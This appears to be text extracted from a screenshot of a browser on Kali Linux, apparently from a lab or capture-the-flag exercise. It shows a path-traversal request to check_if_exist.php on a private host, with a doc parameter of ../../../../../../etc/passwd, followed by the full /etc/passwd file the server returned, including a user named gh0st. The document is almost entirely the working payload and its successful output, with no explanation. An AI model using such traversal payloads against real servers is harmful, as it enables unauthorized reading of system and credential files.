 http://10.0.2.44/tools/check_if_exist.php?doc=../..
10.0.2.44/tools/check_if_exis
http://10.0.2.44/tools/check_
http://10.0.2.44/tools/
view-source:http://10.0.2.44/tools/check_if_exist.php?doc=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
23 systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
24 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
25 sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
26 gh0st:x:1001:1001::/home/gh0st:/bin/bash
27